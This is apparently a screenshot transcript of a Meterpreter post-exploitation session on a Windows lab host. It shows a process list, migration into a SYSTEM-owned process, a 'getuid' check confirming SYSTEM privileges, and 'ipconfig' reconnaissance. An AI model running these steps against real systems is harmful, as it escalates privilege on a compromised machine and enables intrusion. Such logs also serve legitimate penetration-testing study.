 2732 472 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2776 1400 cmd.exe x86 1 WIN-OMCNBKR66MN\Administrator C:\Windows\SysWOW64\cmd.exe
2816 540 TiWorker.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_6.3.9600.19750_
2996 2300 conhost.exe x64 1 WIN-OMCNBKR66MN\Administrator C:\Windows\System32\conhost.exe
meterpreter > migrate 480
[*] Migrating from 1400 to 480...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 14
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a03:18ed
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 21
============
Name : Amazon Elastic Network Adapter
Hardware MAC : 06:78:07:8d:4a:17
MTU : 1500
IPv4 Address : 10.3.24.237
IPv4 Netmask : 255.255.240.0
IPv6 Address : fe80::5071:51e2:c600:e890
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >